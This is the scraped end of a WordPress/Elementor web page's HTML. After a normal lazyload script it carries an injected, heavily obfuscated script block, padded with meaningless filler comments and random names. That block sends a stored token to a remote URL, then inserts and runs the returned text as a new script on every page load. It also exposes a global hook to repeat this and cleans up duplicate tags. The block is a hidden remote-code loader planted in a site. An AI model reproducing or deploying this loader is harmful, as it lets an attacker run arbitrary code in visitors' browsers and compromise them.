								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://ahoraeducacion.com/?qxiqin=56x5","reactor_supertypescriptive":"ZNdNQGHVGPFk4852wjc4J1pTeWZhNGdpcGJVdzQwTzVjdVhLbHdHMlNYYVZSUUR2SjdKcVBuaE5UVkE9","autoreacting_sass":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"3cf00d9289"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
